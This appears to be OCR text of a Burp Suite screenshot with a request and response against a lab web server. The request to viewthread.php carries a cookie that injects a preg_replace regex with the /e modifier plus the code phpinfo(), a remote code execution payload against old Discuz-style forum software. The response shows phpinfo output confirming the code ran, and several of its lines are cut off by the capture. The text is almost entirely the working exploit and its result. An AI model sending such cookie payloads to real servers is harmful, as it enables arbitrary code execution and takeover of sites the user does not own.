 Request
Pretty Raw Hex \n
1 GET /viewthread.php ?tid=13&extra=page%3D1 HTTP/1.1
2 Host: 192.168.174.138:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : GLOBALS[_DCACHE][smilies][searcharray] =/.*/eui ;
GLOBALS[_DCACHE][smilies][replacearray] =phpinfo() ;
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
PHP Version 5.6.36
System Linux a6a80ed9a254 5.13.0-40-generic #45~2
x86_64
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with
file-scan-dir=/usr/local/etc/php/conf.d' '--enab
mhash' '--enable-ftp' '--enable-mbstring' '--ena
openssl' '--with-zlib' '--with-libdir=lib/x86_64-l
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-
style=both' '-pie'' 'CPPFLAGS=-fstack-protecto
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/et